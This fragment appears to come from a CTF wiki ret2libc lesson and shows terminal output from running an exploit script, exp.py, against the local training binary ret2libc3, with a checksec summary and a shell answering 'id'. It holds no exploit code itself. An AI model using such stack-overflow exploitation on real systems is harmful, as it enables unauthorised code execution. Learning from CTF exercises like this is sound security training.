 pwn@ubuntu:~/ctf-wiki/stackoverflow/ret2libc/3$ python exp.py
[+] Starting local process './ret2libc3': pid 31062
[*] '/home/pwn/ctf-wiki/stackoverflow/ret2libc/3/ret2libc3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Switching to interactive mode
$ id
ctf-wiki
note
uid=1000(pwn) gid=1000(pwn) groups=1000(pwn),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin)
,128(sambashare)
$